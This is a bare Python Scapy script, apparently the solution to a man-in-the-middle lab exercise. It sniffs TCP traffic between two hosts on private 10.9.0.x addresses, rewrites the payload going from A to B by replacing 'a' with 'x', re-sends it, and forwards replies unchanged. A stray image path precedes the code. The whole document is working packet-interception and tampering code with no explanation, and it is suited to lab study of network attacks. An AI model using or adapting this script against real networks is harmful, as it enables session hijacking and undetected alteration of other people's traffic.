 #!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
        if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
                newpkt = IP(bytes(pkt[IP]))
                del(newpkt.chksum)
                del(newpkt[TCP].payload)
                del(newpkt[TCP].chksum)

                if pkt[TCP].payload:
                        data = pkt[TCP].payload.load
                        newdata = data.replace(b'a',b'x')
                        send(newpkt/newdata)
                else:
                        send(newpkt)

        elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
                newpkt = IP(bytes(pkt[IP]))
                del(newpkt.chksum)
                del(newpkt[TCP].chksum)
                send(newpkt)
f = 'tcp and ((ether src 02:42:0a:09:00:05) or (ether src 02:42:0a:09:00:06))'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)